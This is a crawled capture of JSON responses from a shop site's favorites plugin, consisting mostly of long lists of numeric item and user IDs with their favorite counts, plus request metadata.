"122013":1,"122049":1,"122048":1,"122059":1,"122072":2,"122074":1,"122078":1,"122081":1,"121348":1,"122452":1,"119557":1,"23094":1,"122050":1,"121385":1,"104489":1,"114300":2,"107831":1,"119587":2,"119535":3,"119827":2,"112179":1,"112564":1,"112656":1,"112658":1,"112691":1,"114370":1,"114977":1,"118754":1,"119745":1,"119930":2,"120631":1,"120728":2,"121817":1,"118337":2,"29438":1,"90452":1,"90649":1,"107804":1,"122085":1,"114298":1,"68754":1,"120753":1,"122012":2,"69354":1,"69417":1,"119415":2,"117275":1,"116059":1,"118818":2,"122026":1,"106045":1,"122639":2,"122615":1,"116775":1,"116746":1,"90603":1,"106112":1,"112173":2,"17410":1,"116788":1,"119269":3,"62050":1,"116995":1,"119270":2,"23485":1,"17221":1,"26063":1,"106136":1,"121187":2,"92335":1,"116996":1,"120264":1,"116810":1,"116639":1,"24899":1,"122699":1,"89844":1,"43360":1,"20745":1,"119167":1,"13020":2,"18411":1,"116718":1,"116560":1,"116191":1,"119022":1,"114555":3,"122736":1,"117493":1,"115623":1,"116812":1,"119148":1,"121413":2,"69560":1,"121802":1,"116727":1,"71276":1,"121412":3,"116629":2,"71251":1,"105979":1,"120258":2,"86725":1,"122713":1,"8438":1,"105353":1,"22998":1,"106043":1,"119142":1,"8489":1,"120257":3,"104505":1,"108037":1,"115872":1,"121144":1,"10463":1,"107955":1,"120951":1,"122349":1,"118230":1,"116809":1,"92254":1,"13033":1,"66122":1,"122192":1,"86204":2,"106051":2,"120587":1,"123032":2,"69265":3,"112250":1,"122877":1,"118610":1,"118611":1,"118647":1,"121250":1,"89730":2,"120100":1,"120937":1,"120948":1,"27704":1,"116752":1,"106086":1,"71630":1,"122829":1,"121419":1,"27977":1,"116834":1,"119677":1,"123074":1,"108660":1,"116889":1,"122440":3,"108228":1,"122616":1,"121857":1,"119875":1,"120261":1,"123186":2,"112186":1,"27447":1,"107308":1,"123188":4,"123185":2,"88632":2,"114431":1,"120731":1,"120864":1,"119150":1,"119704":1,"117156":2,"122300":2,"119376":1,"119450":1,"104352":1,"119556":1,"119697":1,"119796":1,"120549":1,"123108":1,"123039":1,"123279":1,"123321":1,"43105":1,"116649":2,"122907":1,"86383":1,"120124":1,"120895":1,"121102":1,"104674":1,"116784":1,"120889":1,"122218":1,"89450":1,"68572":1,"86057":1,"90621":1,"104772":1,"121928":1,"120541":1,"105068":1,"119054":2,"115790":1,"122058":1,"121818":2,"123387":1,"29907":1,"121318":1,"121376":1,"122869":1,"121415":1,"119395":1,"119404":1,"104629":1,"90413":2,"119419":1,"123452":2,"3170":1,"104396":1,"112732":1,"123436":1,"92048":1,"122088":1,"112733":1,"112730":1,"121775":1,"123286":1,"108512":2,"89468":1,"114492":1,"88760":1,"110216":1,"88740":1,"117246":1,"117342":2,"23714":2,"97155":1,"97148":1,"122970":1,"117492":1,"122606":2,"122898":1,"112444":1,"69254":1,"112409":1,"89047":2,"123082":2,"123081":1,"122949":1,"115556":1,"108433":1,"123733":1,"112552":1,"123681":1,"118802":1,"121239":1,"108608":1,"112599":1,"105218":1,"122923":1,"116855":1,"118583":1,"105854":1,"104200":1,"121021":1,"116344":1,"118580":1,"118584":1,"108350":1,"118710":1,"120299":1,"104195":1,"114965":1,"114963":1,"112643":1,"112624":2,"86484":1,"104721":1,"108524":1,"108525":1,"108532":1,"108535":1,"121251":1,"91922":1,"118960":1,"117225":1,"112601":1,"18055":1,"123717":1,"122341":1,"122985":2,"123771":1,"123519":1,"121799":1,"120619":2,"69535":2,"122248":1,"123334":1,"116667":1,"108763":1,"123434":2,"112580":1,"116661":1,"123389":1,"123494":1,"108208":1,"112218":1,"118055":2,"118313":1,"123229":1,"122984":1,"122637":2,"118488":1,"118867":1,"118825":1,"118577":1,"117513":1,"105862":1,"122574":1,"123287":2,"6651":1,"112685":1,"120859":1,"123017":1,"117408":2,"123778":1,"88523":1,"119588":1,"108081":1,"123533":1,"23914":1,"123874":1,"108119":1,"118642":1,"121353":1,"122100":1,"116358":1,"118674":1,"119112":1,"112720":1,"112714":1,"120968":1,"53888":1,"119925":1,"121326":1,"119658":1,"123176":2,"121847":1,"68695":1,"28463":1,"123178":1,"123754":1,"123179":1,"105845":1,"116886":1,"119256":1,"123789":3,"124224":1,"30405":1,"88708":2,"89927":2,"121463":2,"118368":1,"120453":1,"121208":1,"105098":1,"107733":1,"124138":1,"2150":1,"2263":1,"53802":1,"123791":1,"114367":1,"60302":1,"123953":1,"20923":1,"104293":1,"123626":1,"120798":1,"104206":1,"117228":1,"123682":1,"103577":1,"105250":1,"117316":1,"123503":1,"120825":1,"107747":1,"123803":1,"122801":1,"112424":1,"123896":1,"123880":1,"107734":1,"123688":1,"68484":1,"90657":1,"117391":1,"122183":1,"121459":1,"108688":1,"121449":1,"115674":1,"122854":1,"117222":1,"105837":1,"105835":1,"123804":1,"121460":2,"123909":1,"123683":1,"123897":1,"122181":1,"119344":1,"122473":1,"5430":1,"116049":1,"123776":1,"116128":1,"89236":1,"123018":1,"121471":2,"89473":1,"106029":2,"86523":1,"124257":1,"124213":2,"124161":1,"123872":1,"123870":1,"123654":1,"118502":1,"123672":1,"123651":1,"124198":1,"124229":1,"124131":1,"122472":2,"120979":1,"120837":1,"117461":1,"117068":1,"117104":1,"112400":2,"88595":1,"86867":1,"86245":1,"83553":1,"67964":1,"123565":1,"120495":1,"121795":1,"123201":1,"108757":1,"105886":1,"107586":1,"69090":1,"123063":1,"124363":1,"124072":1,"122838":1,"122981":1,"123008":1,"122681":1,"121852":1,"122272":1,"121489":2,"121794":1,"121149":1,"120267":1,"119624":1,"119502":1,"119156":2,"119261":1,"118542":2,"123742":1,"124287":1,"124105":1,"123700":1,"122540":1,"122536":1,"122526":1,"122425":1,"119784":1,"119785":1,"120018":2,"107499":1,"26128":1,"108690":1,"119971":2,"122023":1,"122255":1,"124385":1,"4407":1,"122591":1,"120816":2,"24420":1,"116519":1,"116793":2,"122810":1,"117189":1,"122831":1,"123846":1,"122830":1,"124171":1,"120292":1,"120668":2,"120669":1,"68156":1,"116508":1,"121360":2,"123965":1,"107913":1,"124312":1,"124313":1,"119605":1,"115007":2,"118239":1,"124034":1,"119898":1,"110371":1,"122935":1,"114391":1,"92187":1,"108839":1,"60790":1,"121278":1,"124304":1,"123899":2,"123729":1,"120584":1,"123570":1,"105768":1,"123657":1,"115049":1,"122825":1,"123906":2,"92074":1,"86380":1,"123916":1,"123915":1,"122847":1,"123774":1,"105885":1,"86052":2,"119487":1,"119512":1,"120263":2,"122746":1,"122747":1,"123950":1,"123459":1,"120812":1,"123710":2,"43329":1,"120636":1,"124233":1,"122822":1,"112563":1,"103561":1,"90417":1,"120036":1,"86734":1,"114399":1,"121442":1,"116507":1,"117161":1,"90685":1,"108070":1,"119644":1,"104518":1,"122235":1,"123288":2,"124324":1,"120017":1,"120233":1,"120616":1,"116104":1,"119857":1,"114295":1,"122438":2,"68773":1,"86142":1,"123083":1,"124502":1,"90361":1,"23322":1,"64839":1,"121801":1,"114575":1,"116233":1,"116234":1,"116648":1,"124260":1,"124094":2,"124098":2,"124298":1,"124276":3,"124267":1,"124102":1,"123928":1,"119873":1,"92387":1,"116153":1,"124259":1,"124103":1,"117036":1,"124277":1,"116178":1,"112430":1,"26230":1,"118603":1,"118212":1,"123933":2,"86684":1,"112429":1,"119202":1,"120686":2,"124627":1,"119268":1,"20216":1,"106820":1,"124477":1,"124297":1,"115863":1,"122646":1,"115818":1,"119435":1,"66606":1,"123768":2,"105999":1,"89009":1,"16144":1,"122447":1,"122504":1,"20125":1,"122448":1,"90381":1,"122379":1,"122429":1,"4031":1,"22679":1,"90389":1,"119683":1,"86112":1,"112199":1,"123534":1,"120863":1,"112690":1,"9151":1,"642":1,"117227":1,"121079":1,"123020":1,"116200":1,"124444":1,"121007":1,"116141":1,"114299":1,"101414":1,"124090":1,"122076":2,"18839":1,"123000":1,"118962":2,"121295":1,"120662":1,"124124":1,"124120":3,"116274":1,"99849":1,"123129":1,"123128":1,"124790":1,"124567":1,"121344":1,"86033":1,"28466":1,"69111":1,"108935":1,"124555":1,"122273":1,"124036":1,"124037":1,"121392":1,"114329":2,"124681":1,"123905":2,"112716":1,"123773":1,"116179":2,"123218":1,"124035":1,"53848":1,"23929":1,"119680":1,"116166":1,"124133":1,"122432":1,"53895":1,"112258":1,"69267":1,"112230":1,"81440":1,"18573":1,"114487":2,"124904":1,"115848":1,"105871":3,"121404":1,"60076":1,"121146":1,"125049":1,"125054":1,"124653":1,"124657":1,"124564":1,"124493":2,"124331":1,"124330":1,"124083":1,"121864":1,"124994":1,"125037":1,"24921":1,"23646":1,"23647":1,"64630":1,"64745":1,"64783":1,"104042":1,"89568":1,"100561":1,"124860":1,"43256":1,"107690":1,"124884":1,"124936":1,"124664":1,"124665":1,"123692":1,"123790":2,"123825":1,"123827":1,"116681":1,"121191":1,"124283":1,"125126":1,"112132":1,"123400":1,"118050":5,"124467":1,"124557":1,"124061":1,"119909":2,"122254":1,"122444":1,"123127":1,"43157":1,"43126":1,"25735":1,"64229":1,"28417":1,"29270":1,"108239":1,"86496":1,"86578":1,"86874":1,"89072":1,"90488":1,"92160":1,"100913":1,"100956":1,"103663":1,"104782":1,"89495":1,"112524":1,"88937":1,"112152":1,"121405":1,"123224":1,"124917":1,"21783":1,"17239":1,"116937":1,"124456":1,"120702":2,"64615":1,"123413":1,"125415":1,"125427":1,"122047":1,"124914":1,"116765":1,"114453":1,"105349":1,"112065":1,"119265":1,"18598":1,"116757":1,"118009":1,"119518":1,"115624":1,"119577":1,"120882":1,"122839":1,"121793":1,"26702":1,"108448":1,"105690":1,"108454":1,"117403":1,"105326":1,"108644":1,"89323":1,"105343":1,"108043":1,"112061":1,"86447":1,"114426":1,"69339":1,"124970":3,"119407":1,"114537":2,"121096":2,"117433":1,"116946":1,"124780":1,"124220":1,"124149":1,"28122":1,"124122":1,"123873":1,"112531":1,"22412":1,"125297":1,"124196":1,"92186":1,"116981":1,"116372":1,"112715":1,"104530":1,"28269":1,"17096":1,"92176":1,"90526":1,"117232":1,"89552":2,"119816":1,"114536":1,"119631":1,"125369":2,"68944":1,"123515":1,"119232":1,"105891":1,"124230":1,"90707":1,"122031":1,"125102":1,"125110":1,"125371":2,"125300":1,"125256":1,"125310":1,"125277":1,"125240":1,"125370":1,"112082":2,"125014":1,"116343":1,"122093":1,"118907":1,"124995":1,"125273":1,"125278":1,"116509":2,"121240":1,"123883":1,"114998":1,"120438":1,"120682":1,"121304":1,"68445":2,"106117":1,"122919":1,"125766":3,"124506":1,"121821":1,"121248":1,"124074":1,"6621":1,"91657":1,"116536":1,"120300":1,"123900":1,"115718":1,"123911":2,"123406":1,"119171":1,"123684":2,"123912":2,"120820":1,"125737":1,"22147":1,"88815":1,"88827":1,"125105":1,"125788":1,"104388":1,"122080":1,"105041":1,"92190":1,"94533":1,"7719":1,"20439":1,"22356":1,"125119":2,"124905":1,"124551":1,"124561":1,"30122":1,"30126":1,"124968":3,"120955":1,"123800":1,"123798":1,"123799":1,"123625":2,"123368":2,"123367":2,"123369":1,"124231":1,"122634":1,"105962":1,"108071":1,"125218":1,"108279":1,"122994":1,"120839":1,"120656":1,"125660":1,"123736":1,"12017":1,"116180":1,"125385":1,"117319":1,"121241":2,"124499":1,"123856":1,"124646":1,"122463":1,"112556":1,"112398":1,"122942":1,"124771":1,"124768":1,"117477":1,"117478":1,"123750":1,"124753":1,"125207":1,"124671":1,"124857":2,"124957":1,"68705":1,"89636":1,"105788":1,"107835":1,"121660":1,"120973":1,"120810":1,"120809":1,"68026":1,"89977":2,"105827":1,"117476":1,"117535":1,"22656":1,"4326":1,"10293":1,"108591":1,"121410":1,"108738":1,"5656":1,"18907":1,"21450":1,"27337":1,"122446":1,"122533":1,"116291":1,"115630":1,"122360":1,"121866":1,"125038":1,"119422":1,"121305":1,"16377":1,"124889":1,"125695":1,"30401":2,"123641":1,"125686":1,"120201":1,"120904":1,"107833":1,"119165":1,"116626":1,"122742":1,"125733":1,"112336":1,"124622":1,"107741":1,"123735":1,"124974":1,"124026":1,"123919":1,"122897":1,"122479":1,"104174":3,"19450":2,"107988":2,"119205":3,"119710":3,"4630":1,"107715":1,"117028":1,"123183":1,"124723":1,"117182":1,"88865":1,"119566":1,"119684":1,"123962":1,"123959":1,"122327":1,"120681":1,"124513":1,"125230":2,"125229":1,"120108":1,"104656":1,"115041":3,"90018":1,"124178":1,"114905":1,"114417":1,"125535":1,"125540":2,"125818":1,"30305":1,"120783":1,"123545":1,"89788":1,"124795":1,"28541":1,"95262":1,"102936":1,"105852":1,"107478":1,"119879":1,"119917":1,"124924":1,"125283":1,"115015":1,"124589":1,"125792":1,"68641":1,"124302":1,"120168":1,"123821":1,"120077":1,"124669":1,"124208":1,"120213":1,"124309":1,"117443":1,"97651":1,"104876":1,"125751":1,"125557":1,"105194":1,"125722":1,"124364":2,"107904":1,"125857":1,"124908":3,"68392":1,"124487":1,"120970":1,"116675":1,"123618":1,"125543":1,"121282":1,"125478":1,"114917":1,"125838":1,"125835":1,"124813":1,"124983":1,"124484":1,"124999":1,"125567":2,"120581":1,"121311":1,"123910":1,"123913":1,"105227":1,"123680":1,"110372":1,"116518":1,"121901":1,"119599":1,"123697":1,"124473":1,"124483":1,"123210":1,"119884":1,"122189":1,"123726":1,"124031":1,"122193":1,"119893":1,"123734":1,"119896":1,"125530":1,"118758":1,"110684":1,"124255":1,"122209":1,"122215":1,"125541":1,"112487":1,"97646":1,"125051":1,"69490":1,"120971":1,"120459":1,"116774":1,"26434":1,"105137":1,"9589":1,"63194":1,"64621":1,"64622":1,"64623":1,"64663":1,"64620":1,"64626":1,"121094":1,"118728":1,"108529":1,"118820":1,"115870":1,"122424":1,"125137":1,"124915":4,"66116":1,"111505":2,"94971":1,"112427":1,"69431":1,"119876":1,"118095":1,"119640":1,"120694":1,"117384":1,"122258":1,"116637":1,"122284":1,"112057":1,"112069":1,"28519":1,"27829":1,"123055":1,"123140":1,"117281":1,"89678":1,"122953":1,"124775":2,"124314":1,"114385":1,"105380":1,"53755":1,"53756":2,"53896":1,"118927":1,"123902":1,"107926":1,"106171":2,"118388":1,"117497":3,"108107":2,"119782":2,"124891":1,"93384":3,"104738":3,"108948":3,"118378":3,"117405":3,"95944":3,"124952":3,"119099":1,"125560":1,"121294":1,"121891":1,"123665":1,"123666":1,"125765":1,"124659":1,"123632":1,"122571":1,"124393":1,"121465":1,"121458":1,"89201":1,"104536":1,"123936":1,"88868":1,"119158":1,"125306":1,"124371":1,"121009":1,"125803":1,"120961":1,"105917":1,"64200":1,"28419":1,"105963":1,"106085":1,"108655":1,"108659":1,"116132":1,"116240":1,"119778":1,"124093":1,"124095":1,"20487":1,"69227":1,"13296":1,"102832":1,"121035":2,"115932":1,"122544":1,"125613":1,"125618":1,"121110":2,"120852":2,"122238":2,"7718":1,"115899":1,"120437":1,"120716":1,"86748":1,"124445":1,"114842":1,"90236":1,"122833":1,"68589":1,"119229":1,"119242":1,"119537":1,"119070":1,"119546":1,"17794":1,"107967":1,"56582":1,"95532":1,"119353":1,"120031":1,"122032":1,"122094":1,"124183":1,"124953":1,"125158":1,"125153":1,"120944":1,"112544":1,"125259":1,"123237":1,"123236":1,"123235":1,"119139":1,"119373":1,"123414":1,"120881":1,"13577":1,"124288":1,"21317":1,"123888":1,"118046":1,"118328":1,"118076":1,"68371":1,"105045":1,"63508":1,"28471":1,"104239":1,"117466":2,"124066":1,"86062":2,"97038":1,"125796":1,"124014":1,"118096":1,"123211":1,"114514":1,"119332":1,"122703":1,"118246":1,"115918":1,"119401":1,"119402":1,"116896":1,"116890":1,"124911":1,"11675":1,"107450":1,"20511":1,"125659":1,"125661":1,"125134":1,"62643":1,"124500":1,"123327":1,"122823":1,"120998":1,"119843":1,"119576":1,"117442":1,"63750":1,"86348":1,"125571":1,"125840":1,"90652":1,"122962":1,"125063":1,"125763":1,"116269":1,"106149":1,"106153":1,"106148":1,"120918":1,"122098":1,"125874":1,"123330":1,"123332":1,"124950":1,"125221":1,"125592":1,"69344":1,"71263":1,"104785":1,"107463":1,"121347":1,"108027":1,"119293":1,"86272":1,"122909":1,"117415":1,"118525":1,"118712":1,"122016":1,"118489":1,"125648":1,"119466":1,"29559":1,"90545":1,"122845":1,"124346":1,"4737":1,"5939":1,"54440":1,"43162":1,"105985":1,"105995":1,"120909":1,"123283":1,"112138":1,"7699":1,"7169":1,"7153":1,"118700":1,"119442":1,"122727":1,"125521":1,"125671":1,"125595":1,"125804":1,"92137":1,"108069":1,"114943":1,"116133":1,"118672":1,"92101":1,"92353":1,"107645":1,"115016":1,"116385":1,"124032":1,"125680":1,"114900":1,"123040":1,"120993":1,"124909":1,"123038":1,"121830":1,"7257":1,"26131":1,"89749":1,"93752":1,"4959":1}}}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msfavorites/action.php?service=msfavorites&ctx=web&action=favorites%2Fmultiple&method=get&list=default&type=resource&_=1769432418583
body_size: 33875
content:
{"success":true,"message":"","data":{"meta":{"method":"get","bind":"many","list":"default","type":"resource","total":0},"props":{"service":"msfavorites","ctx":"web","action":"favorites\/multiple","method":"get","list":"default","type":"resource","_":"1769432418583","class":"resource","key":""},"result":{"keys":[],"users":{"14357":1,"14356":1,"14355":1,"13175":1,"13164":1,"13155":3,"13150":2,"13151":1,"13149":3,"13140":1,"13138":2,"13136":1,"13127":2,"13124":1,"1792":1,"12270":2,"1825":2,"2106":1,"1826":3,"1603":1,"9389":1,"920":2,"11809":2,"1637":2,"2429":1,"933":4,"938":3,"1321":2,"1323":5,"5915":2,"988":15,"6724":1,"5910":8,"5258":1,"2249":6,"6744":1,"2250":1,"5237":1,"788":2,"14343":1,"12592":2,"13425":5,"12581":1,"12579":1,"12564":2,"12552":1,"9671":1,"9515":2,"9500":1,"9448":2,"9444":3,"10248":4,"10671":2,"10647":2,"10638":2,"10578":3,"1677":1,"1142":1,"631":3,"1211":6,"14160":2,"14158":3,"563":2,"6070":1,"5793":1,"966":5,"12008":4,"2377":6,"1852":4,"12238":2,"5911":8,"1009":1,"10743":1,"5899":1,"5826":1,"5825":2,"2692":1,"10744":5,"12605":6,"1695":1,"11667":1,"10601":2,"10600":1,"9538":1,"6185":3,"8837":3,"634":8,"9723":1,"5423":1,"2644":9,"5819":2,"14353":1,"3687":2,"12163":2,"12162":2,"13448":4,"6338":1,"6490":3,"7124":2,"12894":1,"2472":2,"2313":2,"2789":2,"4978":2,"13251":6,"14342":2,"12831":3,"11870":4,"11869":2,"11786":1,"661":2,"12940":1,"1751":4,"10196":4,"2476":2,"2433":3,"14368":2,"12622":1,"12490":4,"10538":1,"695":3,"962":3,"961":16,"13255":12,"13235":2,"13234":1,"13227":1,"11938":9,"11626":2,"14081":2,"13125":1,"13114":1,"13089":1,"13088":1,"13073":3,"13072":2,"13069":1,"13064":2,"13085":1,"13080":1,"13079":3,"13075":1,"12040":3,"7574":1,"1134":1,"13257":7,"9924":1,"10007":1,"5760":1,"3543":2,"4474":1,"10093":2,"1567":2,"2469":7,"13252":6,"935":15,"6885":1,"4596":1,"4008":1,"2101":1,"4305":1,"12899":1,"12401":2,"1802":2,"8698":2,"1291":1,"13872":2,"2243":1,"1686":2,"8694":2,"1693":1,"12272":1,"11185":1,"12558":2,"1709":1,"12306":1,"12608":1,"11191":1,"12615":1,"1001":1,"1822":2,"712":3,"1330":2,"12003":1,"12274":1,"12303":1,"1367":1,"2652":1,"12546":1,"2867":1,"1782":1,"11126":1,"12451":1,"12471":2,"2740":2,"12477":1,"1342":2,"11047":1,"1427":2,"12547":1,"1858":7,"13188":2,"12015":1,"8695":2,"9320":1,"1369":1,"8822":1,"1205":4,"12609":1,"9497":1,"12307":2,"819":5,"735":4,"12313":1,"1000":2,"837":5,"10263":4,"8524":3,"723":1,"1691":5,"1690":3,"8798":2,"2288":1,"9710":1,"11861":3,"2389":2,"12178":2,"11783":7,"11426":2,"11027":1,"10695":2,"9962":3,"10575":1,"12016":1,"10491":2,"9123":2,"9118":1,"8977":1,"8560":1,"8514":1,"8503":1,"8491":2,"5932":1,"5913":3,"5797":1,"5545":1,"5544":1,"5313":1,"5218":1,"5114":1,"4848":1,"4770":1,"4422":1,"3742":1,"2484":1,"2414":1,"2402":1,"2400":1,"2290":1,"1180":7,"8486":1,"5074":1,"13850":1,"12328":3,"12329":5,"11676":1,"10332":1,"8824":3,"8770":2,"8663":3,"1641":6,"1040":8,"861":5,"13608":2,"12886":2,"14061":1,"12595":3,"9516":5,"9348":2,"8794":1,"8757":1,"8628":1,"1808":1,"11404":1,"10616":1,"10543":1,"9086":1,"8569":1,"5929":1,"5895":3,"1095":2,"13262":1,"599":2,"4316":1,"1147":5,"13443":4,"12188":1,"12156":5,"800":1,"11661":4,"12913":1,"12826":2,"12762":1,"12259":1,"12021":1,"12006":1,"11921":1,"11911":1,"11845":2,"11240":1,"10451":3,"10440":1,"10046":1,"9861":1,"9268":1,"9214":2,"9051":1,"8882":1,"8512":2,"7679":1,"7644":1,"7502":1,"7501":1,"7091":1,"6785":1,"8027":1,"6720":1,"6619":2,"6418":1,"6371":1,"5727":2,"6259":1,"5976":1,"5963":1,"5945":3,"5940":1,"5937":2,"5938":2,"5714":1,"5560":1,"5477":1,"5438":1,"5429":1,"5431":1,"5421":3,"5405":1,"5406":1,"5343":3,"5330":2,"5274":5,"5251":1,"5250":2,"5217":1,"4743":1,"4711":3,"4405":2,"4034":2,"4027":1,"4016":1,"3964":1,"3903":1,"3901":1,"3409":1,"3133":1,"2857":3,"2860":5,"2547":2,"2548":1,"2549":1,"2493":1,"2394":5,"2252":1,"2219":2,"2190":1,"2064":2,"2063":2,"1884":3,"1857":1,"1409":6,"1350":3,"1297":4,"1187":2,"1179":3,"1043":9,"918":1,"767":5,"762":3,"731":3,"597":2,"593":8,"518":5,"494":1,"316":1,"213":1,"199":3,"188":1,"11956":2,"4491":1,"4488":1,"3705":1,"13062":2,"14139":1,"1935":4,"871":1,"1719":1,"824":1,"707":3,"13246":7,"13244":7,"13245":7,"1692":3,"1748":2,"959":2,"9636":2,"14299":3,"14083":1,"11038":1,"11037":1,"11004":1,"10322":2,"13851":2,"12979":2,"12970":3,"14388":1,"14387":1,"10192":1,"12967":1,"12593":1,"12584":1,"12191":2,"11991":1,"10321":3,"9550":1,"9499":4,"9494":4,"8707":3,"1670":4,"11903":6,"3784":1,"13909":1,"4120":5,"9536":1,"13190":4,"9328":8,"2057":2,"10026":1,"4127":1,"2103":3,"2118":2,"1889":3,"13232":9,"10617":2,"10115":1,"8499":1,"6026":1,"6004":1,"5948":2,"882":1,"14293":1,"11413":3,"12351":4,"11686":1,"5921":1,"1089":1,"9468":2,"13906":3,"9552":1,"14281":1,"1008":6,"5914":1,"2361":1,"13525":2,"13076":2,"14063":1,"13238":17,"8388":1,"12620":1,"14396":1,"14233":1,"490":2,"14320":1,"14237":1,"13959":1,"13957":2,"14292":1,"14285":1,"5286":2,"3064":1,"13818":1,"13804":1,"13802":1,"10277":1,"383":3,"4965":1,"12145":1,"4578":1,"6143":1,"12105":1,"4366":1,"6631":1,"667":1,"4462":1,"4458":1,"4657":1,"4379":1,"2589":1,"506":1,"7136":1,"12995":1,"697":1,"4438":1,"2886":1,"1553":1,"2943":1,"600":4,"3783":1,"385":3,"4656":1,"1239":1,"3978":1,"2719":1,"3935":1,"502":1,"513":1,"3422":1,"3669":1,"545":2,"4280":1,"6795":3,"415":2,"268":3,"3968":1,"4459":2,"8953":1,"2468":1,"1554":1,"6662":2,"792":2,"1885":6,"9085":5,"897":2,"4463":2,"1087":1,"2161":2,"217":2,"2407":2,"4966":1,"2384":2,"2330":2,"11200":2,"9754":1,"8459":3,"14369":1,"8659":4,"8625":3,"1521":2,"1349":1,"9372":3,"515":4,"9392":1,"10019":2,"10061":1,"666":2,"9161":2,"1189":1,"2856":1,"1146":1,"7206":1,"1472":4,"5279":3,"5795":1,"1538":1,"1403":1,"6641":1,"9171":1,"4538":1,"4557":1,"11408":1,"1336":2,"1916":1,"5831":1,"2412":4,"1188":1,"6011":1,"14491":1,"11401":1,"9524":1,"7676":1,"1213":2,"4561":1,"4461":1,"12997":3,"296":2,"408":2,"2406":2,"4899":1,"7165":1,"548":3,"790":3,"791":2,"416":2,"2940":2,"598":2,"4263":1,"1260":1,"4161":1,"2364":1,"1245":2,"1272":1,"1246":3,"1269":2,"1279":1,"11130":2,"13830":2,"9802":1,"448":2,"447":1,"9612":4,"9634":4,"9677":1,"9690":2,"9567":4,"9549":3,"9539":2,"9453":3,"8791":1,"1711":2,"1685":2,"1515":4,"270":1,"1171":4,"866":1,"802":1,"803":2,"741":1,"403":5,"322":2,"317":2,"10413":1,"7646":1,"13130":1,"13099":3,"13051":3,"13049":3,"13048":4,"13046":5,"8662":2,"1640":3,"1452":4,"1178":1,"1172":3,"992":1,"957":3,"797":20,"778":1,"739":1,"699":1,"633":6,"636":2,"552":3,"324":1,"245":13,"14455":3,"14424":2,"14410":3,"14236":3,"14223":1,"514":8,"14395":1,"8264":1,"6001":1,"12916":1,"14603":2,"14453":1,"14417":1,"14422":4,"14130":1,"14607":1,"14614":1,"11934":1,"937":1,"7458":1,"5253":1,"6992":1,"7454":1,"6677":1,"12266":2,"8630":2,"857":5,"822":3,"2637":1,"8624":1,"12185":1,"12184":1,"13954":4,"12606":1,"12378":1,"12345":3,"10365":2,"4648":1,"4646":2,"4642":6,"7439":1,"6808":1,"7438":1,"7388":1,"7341":1,"2606":1,"9253":1,"7393":2,"5677":3,"1945":3,"967":2,"12705":1,"10810":3,"10371":4,"8988":1,"14555":1,"14431":4,"14407":3,"12696":1,"12783":2,"9777":1,"8399":1,"9646":1,"8789":2,"8825":1,"12225":1,"14645":1,"12301":3,"10334":6,"8751":2,"674":1,"551":2,"12330":2,"12285":3,"14471":1,"12938":3,"14623":1,"1917":12,"10281":1,"8706":4,"8743":1,"8451":1,"8393":1,"8394":1,"11614":7,"903":3,"14548":1,"14544":1,"14526":1,"14513":1,"14512":1,"13428":1,"13030":1,"13022":1,"13006":1,"12984":1,"12352":1,"12256":5,"11929":1,"11842":1,"11829":1,"11804":2,"14470":2,"14463":1,"14456":2,"14220":3,"14219":4,"14216":1,"894":3,"1994":2,"10680":1,"10489":1,"10417":1,"10416":1,"9751":1,"9131":2,"9037":1,"5688":1,"320":1,"175":2,"10719":1,"10752":2,"13260":1,"12588":1,"1950":2,"5837":2,"13277":1,"13007":1,"12999":1,"12075":1,"12996":1,"8045":1,"8037":1,"7775":1,"7587":1,"7535":1,"4377":2,"4137":1,"4132":3,"3969":1,"2730":1,"7126":1,"6553":1,"13241":2,"13242":2,"9957":1,"10163":5,"2003":1,"2093":5,"10261":1,"519":4,"12409":1,"12408":1,"14528":2,"14457":1,"14330":1,"14207":1,"12318":9,"12159":1,"10947":3,"10330":1,"10317":4,"10320":5,"11136":3,"11128":1,"1393":1,"13603":4,"13159":2,"12671":1,"12199":1,"9752":2,"12729":6,"10762":1,"10245":1,"7680":4,"11893":3,"11042":1,"11411":5,"1091":3,"12675":1,"13194":2,"10189":2,"14680":1,"10325":1,"10190":1,"9450":3,"14798":3,"14785":1,"14735":1,"14408":7,"12263":3,"10415":2,"9042":1,"14521":1,"12280":1,"12172":2,"9608":5,"9610":4,"9454":1,"9414":1,"8811":3,"8795":2,"8747":1,"1516":2,"870":4,"844":1,"793":2,"794":5,"292":3,"11566":2,"11549":1,"11318":1,"11305":2,"6455":1,"6288":1,"6263":1,"9728":1,"10034":2,"9020":1,"14738":1,"588":1,"4397":1,"13898":3,"10335":3,"1140":2,"14844":1,"14847":2,"2427":3,"1915":4,"9732":5,"9729":2,"14801":1,"1806":1,"14143":2,"5407":4,"814":2,"8976":1,"1119":1,"987":6,"1668":6,"1591":1,"4768":3,"10210":1,"10206":2,"2529":1,"6712":2,"931":6,"14857":2,"6014":1,"5873":4,"823":2,"759":2,"746":1,"718":1,"616":6,"9740":1,"7389":1,"14863":1,"536":3,"200":1,"14861":1,"14412":1,"14060":1,"12643":2,"12569":3,"12108":1,"9493":2,"1348":1,"8744":1,"13815":1,"9689":1,"1290":2,"1289":2,"10822":2,"10344":1,"1831":1,"11900":3,"1111":2,"10288":1,"13945":1,"2392":1,"404":7,"2899":3,"3055":1,"14232":1,"14290":1,"5874":4,"3261":5,"1914":2,"11593":3,"11596":1,"11920":1,"11577":1,"6908":1,"11582":1,"6728":1,"6357":2,"11811":1,"8326":1,"924":3,"906":5,"905":1,"467":4,"466":2,"2278":1,"7308":1,"3876":1,"11407":6,"4393":1,"1148":1,"14539":1,"13599":1,"9482":2,"14501":1,"7408":1,"7392":2,"11450":1,"12820":1,"7508":1,"2142":2,"12076":1,"4107":1,"2205":3,"3804":1,"9679":4,"313":6,"14601":1,"11283":7,"8607":1,"6528":2,"4128":2,"3631":1,"1878":4,"10707":1,"13186":1,"11415":1,"10581":1,"9745":1,"8954":1,"4171":2,"2812":1,"2642":1,"963":1,"229":1,"210":1,"10715":3,"10750":3,"10841":3,"11802":11,"5307":1,"5186":4,"4934":1,"4929":1,"4928":2,"4926":4,"4156":1,"4153":1,"3793":1,"3598":2,"14868":1,"2240":2,"2073":2,"1991":1,"1022":2,"956":3,"830":8,"831":4,"2693":2,"12314":3,"12563":1,"14402":1,"10980":1,"1746":2,"899":2,"9435":1,"12754":2,"14340":1,"2558":1,"14183":1,"14159":1,"10421":1,"10897":1,"11470":1,"11466":1,"14748":1,"14745":1,"12981":1,"13258":1,"11286":1,"5892":2,"13191":2,"6755":1,"12342":3,"11053":1,"293":4,"14848":3,"14462":1,"14444":4,"14437":1,"1371":1,"1346":8,"9906":1,"1365":2,"1457":3,"10303":5